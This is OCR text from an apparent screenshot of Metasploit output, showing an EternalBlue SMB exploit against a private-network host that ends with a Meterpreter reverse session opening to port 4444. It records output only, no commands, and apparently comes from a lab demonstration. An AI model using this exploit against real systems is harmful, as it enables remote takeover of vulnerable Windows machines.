 [+] 192.168.1.18:445 - ETERNALBLUE overwrite completed successfully (0x
D)!
[*] 192.168.1.18:445 - Sending egg to corrupted connection.
[*] 192.168.1.18:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.18
[+] 192.168.1.18:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
-=-=-=
[+] 192.168.1.18:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-
-=-=-=
[+] 192.168.1.18:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
-=-=-=
[*] Meterpreter session 1 opened (192.168.1.17:4444 → 192.168.1.18:491
2023-08-14 16:47:13 +0800
meterpreter >